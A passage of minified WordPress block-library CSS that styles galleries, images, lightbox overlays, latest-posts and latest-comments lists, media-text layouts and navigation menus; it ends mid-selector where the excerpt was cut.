.blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media(min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:13px;left:0;margin-bottom:0;max-height:60%;overflow:auto;padding:0 8px 8px;position:absolute;text-align:center;width:100%}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media(min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}.wp-block-group{box-sizing:border-box}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-image .is-style-rounded img,.wp-block-image.is-style-circle-mask img,.wp-block-image.is-style-rounded img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}.wp-block-image :where(.has-border-color){border-style:solid}.wp-block-image :where([style*=border-top-color]){border-top-style:solid}.wp-block-image :where([style*=border-right-color]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-color]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-color]){border-left-style:solid}.wp-block-image :where([style*=border-width]){border-style:solid}.wp-block-image :where([style*=border-top-width]){border-top-style:solid}.wp-block-image :where([style*=border-right-width]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-width]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-width]){border-left-style:solid}.wp-block-image figure{margin:0}.wp-lightbox-container .img-container{position:relative}.wp-lightbox-container button{background:none;border:none;cursor:zoom-in;height:100%;position:absolute;width:100%;z-index:100}.wp-lightbox-container button:focus-visible{outline:5px auto #212121;outline:5px auto -webkit-focus-ring-color;outline-offset:5px}.wp-lightbox-overlay{height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100vw;z-index:100000}.wp-lightbox-overlay .close-button{cursor:pointer;padding:0;position:absolute;right:12.5px;top:12.5px;z-index:5000000}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;flex-direction:column;height:100%;justify-content:center;position:absolute;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay .wp-block-image img{max-height:100%;max-width:100%;width:auto}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.fade.active{animation:turn-on-visibility .25s both;visibility:visible}.wp-lightbox-overlay.fade.active img{animation:turn-on-visibility .3s both}.wp-lightbox-overlay.fade.hideanimationenabled:not(.active){animation:turn-off-visibility .3s both}.wp-lightbox-overlay.fade.hideanimationenabled:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom img{height:var(--lightbox-image-max-height);position:absolute;transform-origin:top left;width:var(--lightbox-image-max-width)}.wp-lightbox-overlay.zoom.active{opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .wp-block-image img{animation:lightbox-zoom-in .4s forwards}@media (prefers-reduced-motion){.wp-lightbox-overlay.zoom.active .wp-block-image img{animation:turn-on-visibility .4s both}}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.hideanimationenabled:not(.active) .wp-block-image img{animation:lightbox-zoom-out .4s forwards}@media (prefers-reduced-motion){.wp-lightbox-overlay.zoom.hideanimationenabled:not(.active) .wp-block-image img{animation:turn-off-visibility .4s both}}.wp-lightbox-overlay.zoom.hideanimationenabled:not(.active) .scrim{animation:turn-off-visibility .4s forwards}html.has-lightbox-open{overflow:hidden}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{left:var(--lightbox-initial-left-position);top:var(--lightbox-initial-top-position);transform:scale(var(--lightbox-scale-width),var(--lightbox-scale-height))}to{left:var(--lightbox-target-left-position);top:var(--lightbox-target-top-position);transform:scale(1)}}@keyframes lightbox-zoom-out{0%{left:var(--lightbox-target-left-position);top:var(--lightbox-target-top-position);transform:scale(1);visibility:visible}99%{visibility:visible}to{left:var(--lightbox-initial-left-position);top:var(--lightbox-initial-top-position);transform:scale(var(--lightbox-scale-width),var(--lightbox-scale-height))}}ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none;padding-left:0}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap;padding:0}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}ol,ul{box-sizing:border-box}ol.has-background,ul.has-background{padding:1.25em 2.375em}.wp-block-media-text{box-sizing:border-box;
direction:ltr;
display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__media{align-self:start}.wp-block-media-text .wp-block-media-text__content,.wp-block-media-text .wp-block-media-text__media,.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__media{align-self:end}.wp-block-media-text .wp-block-media-text__media{
grid-column:1;grid-row:1;
margin:0}.wp-block-media-text .wp-block-media-text__content{direction:ltr;
grid-column:2;grid-row:1;
padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media{
grid-column:2;grid-row:1 
}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{
grid-column:1;grid-row:1 
}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill .wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill .wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill .wp-block-media-text__media img{clip:rect(0,0,0,0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}@media(max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-navigation{--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center;position:relative}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block}.wp-block-navigation .wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation:where(:not([class*=has-text-decoration])) a{text-decoration:none}.wp-block-navigation:where(:not([class*=has-text-decoration])) a:active,.wp-block-navigation:where(:not([class*=has-text-decoration])) a:focus{text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{stroke:currentColor;display:inline-block;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;height:0;left:-1px;opacity:0;overflow:hidden;position:absolute;top:100%;transition:opacity .1s linear;visibility:hidden;width:0;z-index:2}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}@media(min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:transparent;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media(min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:transparent;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container 